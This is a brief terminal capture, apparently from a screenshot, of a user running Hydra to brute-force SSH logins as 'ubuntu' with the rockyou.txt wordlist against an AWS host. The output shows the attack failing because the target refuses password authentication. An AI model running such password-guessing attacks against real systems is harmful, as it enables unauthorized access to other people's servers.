 ubuntu@ip-10-192-11-129: ~
ubuntu@ip-10-192-11-129:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-199-182-202.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-28 15:27:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-199-182-202.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.9:22/ does not support password authentication.
ubuntu@ip-10-192-11-129:~$